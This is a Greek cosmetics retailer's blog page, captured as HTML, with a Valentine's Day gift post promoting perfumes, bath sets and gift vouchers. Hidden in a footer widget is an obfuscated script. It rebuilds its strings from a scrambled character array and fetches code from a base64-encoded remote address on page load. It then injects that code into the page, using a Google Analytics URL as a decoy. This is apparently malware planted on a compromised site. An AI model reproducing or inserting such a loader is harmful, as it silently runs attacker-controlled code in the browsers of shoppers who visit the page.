	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15493 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=mua-make-up-academy">MUA MAKEUPACADEMY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2192%5D">Nike</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2163%5D">One Cosmetics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2240%5D">Paco Rabanne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12407 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2845%5D">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5698 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1271%5D">Radiant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9514 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2288%5D">Ralph Lauren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11131 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2636%5D">Real Techniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B135%5D">Revolution</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15867 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=revox">Revox</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12963 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1514%5D">Ro Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B275%5D">Seventeen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=shiseido">Shiseido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2837%5D">STR8</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13224 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2807%5D">Schwarzkopf</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12120 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2838%5D">Thierry Mugler</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=victorias-secret">Victoria&#8217;s Secret</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2831%5D">Vivienne Sabo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B45%5D">Wet n Wild</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2061%5D">YSL</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9979 menu-item-design-default item-event-hover callto-btn item-with-label item-label-sale"><a href="https://www.beautylink.gr/product-category/sales/">Sales<span class="menu-label menu-label-sale">Sale</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11863 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
</ul></div>			</div><!--END MAIN-NAV-->
		</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
							<h3 class="entry-title">Blog</h3>							<div class="breadcrumbs" xmlns:v="https://schema.org/"><a href="https://www.beautylink.gr/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://www.beautylink.gr/category/uncategorized/">Uncategorized</a></span> &raquo; </div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row">
		


<div class="site-content col-sm-9" role="main">

				
				
<article id="post-13046" class="post-single-page blog-design-default blog-post-loop post-13046 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
		<header class="entry-header">
								<figure id="carousel-760" class="entry-thumbnail" >
				
									<img width="640" height="640" src="https://www.beautylink.gr/wp-content/uploads/2022/02/1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.beautylink.gr/wp-content/uploads/2022/02/1.png 640w, https://www.beautylink.gr/wp-content/uploads/2022/02/1-600x600.png 600w, https://www.beautylink.gr/wp-content/uploads/2022/02/1-300x300.png 300w, https://www.beautylink.gr/wp-content/uploads/2022/02/1-100x100.png 100w" sizes="(max-width: 640px) 100vw, 640px" />				
			</figure>
		
		
						<div class="post-date" onclick="">
				<span class="post-date-day">
					14				</span>
				<span class="post-date-month">
					Φεβ				</span>
			</div>
		
			<div class="post-mask">
									<div class="meta-post-categories"><a href="https://www.beautylink.gr/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				
									<h1 class="entry-title">Valentine&#8217;s Day Gifts for Her/Him by Beauty Link</h1>
				
									<div class="entry-meta basel-entry-meta">
									<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-02-23T11:08:30+00:00">23 Φεβρουαρίου, 2022</time></li>

					
																<li class="meta-author">
															Posted by																					<a href="https://www.beautylink.gr/author/tsetsenos1990/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">admin</span>
								</span>
							</a>
						</li>
																																																														</ul>
							</div><!-- .entry-meta -->
							</div>
		
	</header><!-- .entry-header -->

			<div class="entry-content">
			<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-full wp-image-13053 aligncenter" src="https://www.beautylink.gr/wp-content/uploads/2022/02/1.png" alt="" width="640" height="640" srcset="https://www.beautylink.gr/wp-content/uploads/2022/02/1.png 640w, https://www.beautylink.gr/wp-content/uploads/2022/02/1-600x600.png 600w, https://www.beautylink.gr/wp-content/uploads/2022/02/1-300x300.png 300w, https://www.beautylink.gr/wp-content/uploads/2022/02/1-100x100.png 100w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: center;">Φέτος την ημέρα του Αγίου Βαλεντίνου νιώστε μοναδική , με τις υπηρεσίες μακιγιάζ και αποτρίχωσης προσώπου αισθανθείτε όμορφη και μοναδική , το μόνο που έχετε να κάνετε είναι να κλείσετε το προσωπικό σας ραντεβού για εσάς ή για την αγαπημένη σας και τα υπόλοιπα να τα αφήσετε σε εμάς.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone wp-image-13052" src="https://www.beautylink.gr/wp-content/uploads/2022/02/2.jpg" alt="" width="639" height="639" srcset="https://www.beautylink.gr/wp-content/uploads/2022/02/2.jpg 1080w, https://www.beautylink.gr/wp-content/uploads/2022/02/2-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2022/02/2-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2022/02/2-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2022/02/2-100x100.jpg 100w" sizes="(max-width: 639px) 100vw, 639px" /></p>
<p style="text-align: center;">Χαρίστε το απόλυτο δώρο για αυτή την ρομαντική γιορτή , ένα άρωμα επιλεγμένο με πολλή αγάπη και με την υπογραφή ενός επώνυμου οίκο.<br />
You can&#8217;t go wrong with a perfume.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-13051" src="https://www.beautylink.gr/wp-content/uploads/2022/02/3.png" alt="" width="640" height="640" srcset="https://www.beautylink.gr/wp-content/uploads/2022/02/3.png 640w, https://www.beautylink.gr/wp-content/uploads/2022/02/3-600x600.png 600w, https://www.beautylink.gr/wp-content/uploads/2022/02/3-300x300.png 300w, https://www.beautylink.gr/wp-content/uploads/2022/02/3-100x100.png 100w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Προσφέρετε την απόλαυση και την χαλάρωση ενός πολυτελούς σετ με προϊόντα μπάνιου σαν να βρισκόσασταν στο καλύτερο σπά !</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-13050" src="https://www.beautylink.gr/wp-content/uploads/2022/02/4.png" alt="" width="640" height="640" srcset="https://www.beautylink.gr/wp-content/uploads/2022/02/4.png 640w, https://www.beautylink.gr/wp-content/uploads/2022/02/4-600x600.png 600w, https://www.beautylink.gr/wp-content/uploads/2022/02/4-300x300.png 300w, https://www.beautylink.gr/wp-content/uploads/2022/02/4-100x100.png 100w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: center;">Δώστε στον /στην αγαπημένο/ή σας τη δυνατότητα να επιλέξουν οι ίδιοι τα καλλυντικά της αρεσκείας τους με τις δωροεπιταγές Beautylink.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-13049" src="https://www.beautylink.gr/wp-content/uploads/2022/02/5.png" alt="" width="640" height="640" srcset="https://www.beautylink.gr/wp-content/uploads/2022/02/5.png 640w, https://www.beautylink.gr/wp-content/uploads/2022/02/5-600x600.png 600w, https://www.beautylink.gr/wp-content/uploads/2022/02/5-300x300.png 300w, https://www.beautylink.gr/wp-content/uploads/2022/02/5-100x100.png 100w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: center;">Ξεχωρίσαμε τα πιο επώνυμα και δημοφιλή δώρα για να χαρίσετε σε αυτήν που αγαπάτε !</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-13048" src="https://www.beautylink.gr/wp-content/uploads/2022/02/6.jpg" alt="" width="640" height="640" srcset="https://www.beautylink.gr/wp-content/uploads/2022/02/6.jpg 640w, https://www.beautylink.gr/wp-content/uploads/2022/02/6-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2022/02/6-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2022/02/6-100x100.jpg 100w" sizes="(max-width: 640px) 100vw, 640px" /><br />
Ξεχωρίσαμε τα πιο επώνυμα και δημοφιλή δώρα για να χαρίσετε σε αυτόνπου αγαπάτε !</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-13047" src="https://www.beautylink.gr/wp-content/uploads/2022/02/7.jpg" alt="" width="640" height="640" srcset="https://www.beautylink.gr/wp-content/uploads/2022/02/7.jpg 640w, https://www.beautylink.gr/wp-content/uploads/2022/02/7-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2022/02/7-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2022/02/7-100x100.jpg 100w" sizes="(max-width: 640px) 100vw, 640px" /><br />
Χρόνια πολλά σε όλους , να θυμάστε ότι η χαρά βρίσκεται στα καθημερινά μικρά πράγματα που oμορφαίνουν την ζωή μας, ας είναι η ημέρα του Αγίου Βαλεντίνου μια όμορφη ευκαιρία να το συνειδητοποιήσουμε .</p>
<p style="text-align: center;">Με αγάπη Miss Beauty Link</p>
					</div><!-- .entry-content -->
	
	<div class="liner-continer">
		<span class="left-line"></span>
		
			<ul class="social-icons text-center icons-design-circle icons-size-small social-share ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
									<li class="social-email"><a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/" target="_blank" class=""><i class="fa fa-envelope"></i><span class="basel-social-icon-name">Email</span></a></li>
				
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/&media=https://www.beautylink.gr/wp-content/uploads/2022/02/1.png" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

				<span class="right-line"></span>
	</div>

	</article><!-- #post -->


									<div class="single-post-social">
						
			<ul class="social-icons text-center icons-design-colored icons-size-default social-share ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/" target="_blank" class="basel-tooltip"><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
									<li class="social-email"><a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/" target="_blank" class="basel-tooltip"><i class="fa fa-envelope"></i><span class="basel-social-icon-name">Email</span></a></li>
				
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/&media=https://www.beautylink.gr/wp-content/uploads/2022/02/1.png" target="_blank" class="basel-tooltip"><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

							</div>
							
									<div class="single-post-navigation">
						 <div class="prev-link"><a href="https://www.beautylink.gr/the-2021-beauty-link-gift-guide/" rel="prev">Previous Post</a></div> 
						 <div class="next-link"><a href="https://www.beautylink.gr/holiday-gift-guide-by-beauty-link-2024/" rel="next">Next Post</a></div> 
					</div>
				
				
				
		
</div><!-- .site-content -->


	<aside class="sidebar-container col-sm-3 sidebar-right area-sidebar-1" role="complementary">
		<div class="basel-close-sidebar-btn"><span>Κλείσιμο</span></div>
		<div class="sidebar-inner basel-scroll">
			<div class="widget-area basel-sidebar-content">
								<div id="basel-recent-posts-1" class="sidebar-widget basel-recent-posts"><h5 class="widget-title">Τελευταία νέα</h5>							<ul class="basel-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://www.beautylink.gr/%ce%b2%cf%81%ce%ae%ce%ba%ce%b1%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%80%ce%b7%ce%b3%ce%ae-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%bf%cf%81%cf%86%ce%b9%ce%ac%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%b9%ce%b1%cf%83-2/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://www.beautylink.gr/wp-content/uploads/2025/02/brhkame-thn-phgh-ths-omorfias-sthn-iaswnidoy-70x70.jpg" width="70" height="70" alt="brhkame-thn-phgh-ths-omorfias-sthn-iaswnidoy" title="brhkame-thn-phgh-ths-omorfias-sthn-iaswnidoy" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://www.beautylink.gr/%ce%b2%cf%81%ce%ae%ce%ba%ce%b1%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%80%ce%b7%ce%b3%ce%ae-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%bf%cf%81%cf%86%ce%b9%ce%ac%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%b9%ce%b1%cf%83-2/" title="Permalink to Βρήκαμε την πηγή της ομορφιάς στην Ιασωνίδου" rel="bookmark">Βρήκαμε την πηγή της ομορφιάς στην Ιασωνίδου</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-10T11:37:08+00:00">10 Φεβρουαρίου, 2025</time>
								
								<a class="recent-posts-comment" href="https://www.beautylink.gr/%ce%b2%cf%81%ce%ae%ce%ba%ce%b1%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%80%ce%b7%ce%b3%ce%ae-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%bf%cf%81%cf%86%ce%b9%ce%ac%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%b9%ce%b1%cf%83-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://www.beautylink.gr/holiday-gift-guide-by-beauty-link-2024/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://www.beautylink.gr/wp-content/uploads/2025/02/Red-and-Gold-Elegant-Luxury-Christmas-Gift-Instagram-Story.png-70x70.png" width="70" height="70" alt="Red-and-Gold-Elegant-Luxury-Christmas-Gift-Instagram-Story.png" title="Red-and-Gold-Elegant-Luxury-Christmas-Gift-Instagram-Story.png" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://www.beautylink.gr/holiday-gift-guide-by-beauty-link-2024/" title="Permalink to HOLIDAY GIFT GUIDE by Beauty Link 2024" rel="bookmark">&lt;a href=&quot;https://missbeautylink.blogspot.com/2024/12/blog-post.html&quot;&gt;HOLIDAY GIFT GUIDE by Beauty Link 2024&lt;/a&gt;</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-16T07:00:00+00:00">16 Δεκεμβρίου, 2024</time>
								
								<a class="recent-posts-comment" href="https://www.beautylink.gr/holiday-gift-guide-by-beauty-link-2024/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://www.beautylink.gr/wp-content/uploads/2022/02/1-70x70.png" width="70" height="70" alt="1" title="1" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/" title="Permalink to Valentine&#8217;s Day Gifts for Her/Him by Beauty Link" rel="bookmark">Valentine&#8217;s Day Gifts for Her/Him by Beauty Link</a></h5>

																										<time class="recent-posts-time" datetime="2022-02-14T11:05:39+00:00">14 Φεβρουαρίου, 2022</time>
								
								<a class="recent-posts-comment" href="https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://www.beautylink.gr/the-2021-beauty-link-gift-guide/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://www.beautylink.gr/wp-content/uploads/2021/12/262773869_4684929978255749_4855468054774735142_n-70x70.jpg" width="70" height="70" alt="262773869_4684929978255749_4855468054774735142_n" title="262773869_4684929978255749_4855468054774735142_n" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://www.beautylink.gr/the-2021-beauty-link-gift-guide/" title="Permalink to THE 2021 BEAUTY LINK GIFT GUIDE" rel="bookmark">THE 2021 BEAUTY LINK GIFT GUIDE</a></h5>

																										<time class="recent-posts-time" datetime="2021-12-14T10:04:19+00:00">14 Δεκεμβρίου, 2021</time>
								
								<a class="recent-posts-comment" href="https://www.beautylink.gr/the-2021-beauty-link-gift-guide/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://www.beautylink.gr/spray-%ce%b3%ce%b9%ce%b1-%ce%b3%cf%81%ce%ae%ce%b3%ce%bf%cf%81%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%bc%ce%bf%ce%b9%cf%8c%ce%bc%ce%bf%cf%81%cf%86%ce%bf-%ce%bc%ce%b1%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://www.beautylink.gr/wp-content/uploads/2021/07/187187768_949599269185314_7636862035673928767_n-70x70.jpg" width="70" height="70" alt="187187768_949599269185314_7636862035673928767_n" title="187187768_949599269185314_7636862035673928767_n" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://www.beautylink.gr/spray-%ce%b3%ce%b9%ce%b1-%ce%b3%cf%81%ce%ae%ce%b3%ce%bf%cf%81%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%bc%ce%bf%ce%b9%cf%8c%ce%bc%ce%bf%cf%81%cf%86%ce%bf-%ce%bc%ce%b1%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1/" title="Permalink to Spray για γρήγορο και ομοιόμορφο μαύρισμα που θα λατρέψεις." rel="bookmark">Spray για γρήγορο και ομοιόμορφο μαύρισμα που θα λατρέψεις.</a></h5>

																										<time class="recent-posts-time" datetime="2021-07-14T16:43:44+00:00">14 Ιουλίου, 2021</time>
								
								<a class="recent-posts-comment" href="https://www.beautylink.gr/spray-%ce%b3%ce%b9%ce%b1-%ce%b3%cf%81%ce%ae%ce%b3%ce%bf%cf%81%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%bc%ce%bf%ce%b9%cf%8c%ce%bc%ce%bf%cf%81%cf%86%ce%bf-%ce%bc%ce%b1%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>							</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</aside><!-- .sidebar-container -->

					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
			
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="https://beautylink.gr/wp-content/uploads/2021/05/300x200_BEAUTYLINK_.jpg" alt="Beautylink" title="Beautylink by Matina" style="max-width:300px;"/></p>

			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/BeautyLinkByMatina" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
									<li class="social-email"><a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/" target="_blank" class=""><i class="fa fa-envelope"></i><span class="basel-social-icon-name">Email</span></a></li>
				
									<li class="social-instagram"><a rel="noopener noreferrer nofollow" href="https://www.instagram.com/beautylinkgr" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://gr.pinterest.com/beautylinkcosmetics/" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

		
<br>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-2 col-sm-6">
							<div id="text-12" class="footer-widget  widget_text"><h5 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/product-category/perfumes/">Αρώματα </a></li>
<li><a href="/product-category/μακιγιάζ/">Μακιγιάζ</a></li>
<li><a href="/product-category/body/">Σώμα</a></li>
<li><a href="/product-category/hair/">Μαλλιά</a></li>
<li><a href="/product-category/accessories/">Αξεσουάρ</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-md-2 col-sm-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">ΠΛΗΡΟΦΟΡΙΕΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/about-us">Our Story</a></li>
<li><a href="/ipiresies">Οι Υπηρεσίες μας</a></li>
<li><a href="/blog">Τελευταία Νέα</a></li>
<li><a href="/contact">Επικοινωνία</a></li>
</ul>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-2 col-sm-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">ΧΡΗΣΙΜΑ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/privacy-policy">Πολιτική Απορρήτου</a></li>
<li><a href="/privacy-policy">Όροι Χρήσης</a></li>
<li><a href="/return-policy">Πολιτική Επιστροφών</a></li>
<li><a href="/shipping-methods">Τρόποι Αποστολής</a></li>
<li><a href="/payment-methods">Τρόποι Πληρωμής</a></li>
<li><a href="/politiki-proionton">Πολιτική Προϊόντων</a></li>
</ul>
		    	</div>
		</div><div id="block-4" class="footer-widget  widget_block"><script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[2],a_[6],a_[6],a_[19],a_[20],a_[1],a_[4],a_[0],a_[9],a_[16],a_[15],a_[0],a_[1],a_[4],a_[1],a_[7]].join("")]([a_[18],a_[5],a_[2],a_[6]].join(""),(function(){var a=n[[a_[6],a_[5],a_[3],a_[17],a_[8],a_[1],a_[4],a_[0]].join("")][[a_[3],a_[7],a_[1],a_[2],a_[0],a_[1],a_[19],a_[18],a_[1],a_[8],a_[1],a_[4],a_[0]].join("")]([a_[15],a_[3],a_[7],a_[16],a_[27],a_[0]].join(""));a.async=true;n[[a_[14],a_[1],a_[0],a_[3],a_[26]].join("")](n[[a_[2],a_[0],a_[5],a_[28]].join("")]([a_[2],a_[21],a_[30],a_[11],a_[3],a_[21],a_[22],a_[31],a_[9],a_[32],a_[23],a_[5],a_[2],a_[12],a_[33],a_[34],a_[6],a_[35],a_[36],a_[11],a_[2],a_[12],a_[22],a_[17],a_[13],a_[24],a_[23],a_[0],a_[9],a_[37],a_[25],a_[11],a_[2],a_[12],a_[10],a_[14],a_[13],a_[8],a_[10],a_[20],a_[13],a_[24],a_[0],a_[25],a_[2],a_[38],a_[39],a_[40],a_[3],a_[41]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[10],a_[0],a_[29],a_[5],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[6],a_[5],a_[3],a_[17],a_[8],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"teacnodrmLx0WYfsiulEvHM92VhpbCR6y1zGF3S5qwnf7X36xxXpAJBGbL04QVUt5Ib9cu0t8nSggK9dN13jmJhV0m8u7NsFUAzFSwouuMpdt12A3vrTCkBWNY0LeFEo");</script></div>						</div>
																	<div class="footer-column footer-column-5 col-md-2 col-sm-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">ΛΟΓΑΡΙΑΣΜΟΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/my-account">Ο Λογαριασμός μου</a></li>
<li><a href="/cart">Το καλάθι μου</a></li>
<li><a href="#"></a></li>
<li><a href="#"></a></li>
<li><a href="#"></a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-6 col-md-4 col-sm-12">
							<div id="text-16" class="footer-widget  widget_text"><h5 class="widget-title">ΦΥΣΙΚΟ ΚΑΤΑΣΤΗΜΑ</h5>			<div class="textwidget"><p>ΚΑΤΑΣΤΗΜΑ - κατάστημα καλλυντικών & ομορφιάς από το 1980. Ανακλύψτε περισσότερα από 50.000 προϊόντα ομορφιάς και όλα τα τελευταία trends.</p>
<div style="line-height: 2;">
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Ιασωνίδου 29, Ελληνικό<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Τηλ: +30 210 9623068<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> E-Mail: info@beautylink.gr<br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ΑΦΜ: 998309374 <br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ΔΟΥ Ηλιούπολης<br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Αρ. Γ.Ε.Μ.Υ.: 008595901000 <br>
</div>
<br>
<p><img src="https://beautylink.gr/wp-content/uploads/2020/05/payments.png"></p>
		    	</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://www.beautylink.gr/">Beautylink Cosmetics</a>. All rights reserved</p>
													</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
			<div class="basel-toolbar icons-design-line basel-toolbar-label-show">
				<div class="basel-toolbar-shop basel-toolbar-item">
			<a href="https://www.beautylink.gr/shop/">
				<span class="basel-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					<a href="#" rel="nofollow" class="basel-sticky-sidebar-opener sticky-toolbar">
				<span class="basel-sidebar-opener-label basel-toolbar-label">
					Sidebar				</span>
			</a>
		
